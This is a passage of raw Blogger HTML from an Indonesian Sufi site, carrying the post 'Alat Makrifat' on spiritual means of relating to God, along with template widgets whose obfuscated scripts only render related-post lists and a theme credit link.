#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Alat Makrifat</a></li>
</ul>
<h1 class='post-title entry-title'>
Alat Makrifat
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.<br />
<br />
<i>"Wa khaliqu Adama 'ala surati <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a>."</i><br />
Dan Ku-jadikan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Adam" rel="wikipedia nofollow" target="_blank" title="Adam">Adam</a> itu atas rupa Muhammad.<br />
Jadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah. <br />
<br />
<i>"Wa khuliqal insana 'ala surati Rahman."</i><br />
Dan Ku-jadikan insan itu atas rupa Rahman.<br />
<br />
<br />
<a class="zem_slink" href="http://en.wikipedia.org/wiki/Insan" rel="wikipedia nofollow" target="_blank" title="Insan"><span class="dropcap1">I</span>nsan</a> ini atas rupa Rahman. Insan yang rupa Rahman inilah bagian <a class="zem_slink" href="http://en.wikipedia.org/wiki/Batin_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Batin (Islam)">batin</a>. Inilah alat yang di dalam [alat yg bermakrifat]. Alat makrifat inilah yang musti dihubungkan kepada Tuhan dengan mempergunakan Rasa: sampai merasakan betul-betul berhubungan dengan Tuhan. Inilah yang dikatakan zahir-batin shalat.<br />
<br />
Merasa panas, merasa sejuk, pahit, manis, semua itu nama-nama mahluk. Jangan rasa itu dihubungkan ke makhluk. Hubungan Rasa itu tidak boleh ke makhluk, musti ke Tuhan. Ketuhanan itu hanya <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a> dan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Apostle_%28Islam%29" rel="wikipedia nofollow" target="_blank" title="Apostle (Islam)">Rasul</a>. Inilah ketuhanan.<br />
<br />
<span class="dropcap1">H</span>endaklah kita bisa memelihara jasad dan rasa. Banyak merasa sesuatu dan menyebut sesuatu itu akan menimbulkan cinta pada sesuatu. Bagaimana mau kenal Allah kalau masih ada nafsu. Nafsu yang selalu memperalat kita dengan Tuhan.<br />
<br />
<i>"Athi'ullah wa athi'urrasul."&nbsp;</i> Di mana letaknya&nbsp;<i>athi'ullah wa athi'urrasul</i>&nbsp;itu? Gunakanlah <a class="special" href="http://muxlimo.blogspot.com/" target="_blank" title="Cara Menghubungkan Rasa pada Yang Haq"><i>Ushul</i> Makrifat.</a></p><br />
Syaikh Sirad</p><a href="/2013/05/alat-makrifat.html">"Alat untuk sampai sudah sedia ada."</a><br />
<br />
<div style="text-align:center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s0/tools.of.tawheed.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Tools of Tawheed" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s640/tools.of.tawheed.jpg" title="Alat Makrifat" width="480" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Alat Makrifat' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-05-16T00:06:00+07:00</span><br/>
<span class='summary'>Alat Makrifat</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html'>Alat Makrifat</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
